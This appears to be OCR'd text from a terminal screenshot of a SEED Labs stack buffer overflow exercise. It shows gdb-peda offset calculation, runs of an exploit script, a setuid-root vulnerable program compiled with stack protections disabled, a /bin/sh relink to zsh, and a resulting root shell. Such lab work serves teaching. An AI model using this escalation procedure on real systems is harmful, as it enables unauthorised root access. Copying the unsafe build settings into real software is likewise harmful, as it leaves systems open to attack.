 Terminal
En
10:26 AM
7       strcpy (buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xbfffec28
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbfffec08
gdb-peda$ p/d 0xbfffec28 - 0xbfffec08
$3 = 32
gdb-peda$ quit
[02/05/22]seed@VM:~$ vim exploit.py
[02/05/22]seed@VM:~$ vim exploit.py
[02/05/22]seed@VM:~$ rm badfile
[02/05/22]seed@VM:~$ python3 exploit.py
  File "exploit.py", line 2
    impotr sys
             ^
SyntaxError: invalid syntax
[02/05/22]seed@VM:~$ vim exploit.py
[02/05/22]seed@VM:~$ python3 exploit.py
[02/05/22]seed@VM:~$ ./stack
$ exit
[02/05/22]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[02/05/22]seed@VM:~$ whoami
seed
[02/05/22]seed@VM:~$ ./stack
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#  exit
[02/05/22]seed@VM:~$ vim badfile
[02/05/22]seed@VM:~$ ./stack
# exit
[02/05/22]seed@VM:~$ vim hello
[02/05/22]seed@VM:~$ gcc -g -o stack -z execstack -fno-stack-protector stack.c
[02/05/22]seed@VM:~$ sudo chown root stack
[02/05/22]seed@VM:~$ sudo chmod 4755 stack
[02/05/22]seed@VM:~$